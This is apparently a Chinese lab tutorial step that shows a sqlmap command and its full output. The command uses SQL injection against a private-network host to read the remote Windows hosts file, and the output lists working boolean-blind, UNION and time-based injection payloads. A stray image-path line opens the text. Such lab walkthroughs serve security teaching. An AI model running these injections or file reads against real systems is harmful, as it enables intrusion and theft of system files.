 D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 --file-read "C:\Windows\System32\Drivers\etc\hosts"
1 获取远程服务器的hosts文件
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:14:35
[23:14:36] [INFO] resuming back-end DBMS 'mysql'
[23:14:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3677=3677
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x3a7563783a,0x56665871586a7469564b,0x3a77656c3a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[23:14:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[23:14:36] [INFO] fingerprinting the back-end DBMS operating system
[23:14:36] [INFO] the back-end DBMS operating system is Windows
[23:14:36] [INFO] fetching file: 'C:/Windows/System32/Drivers/etc/hosts'
do you want confirmation that the remote file 'C:/Windows/System32/Drivers/etc/hosts' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
2 输入Y
[23:15:04] [WARNING] reflective value(s) found and filtering out
[23:15:04] [WARNING] it looks like the file has not been written, this can occur if the DBMS process' user has no write privileges in the destination path
files saved to [1]:
[23:15:04] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occurances will result in replacement with
'?' character. Please, find proper character representation inside corresponding output files.
[*] D:\Vstart50\tools\????\sqlmap\output\10.0.0.133\files\C__Windows_System32_Drivers_etc_hosts (size differs from remote file)
[23:15:04] [INFO] fetched data logged to text files under 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133'
3 成功获取文件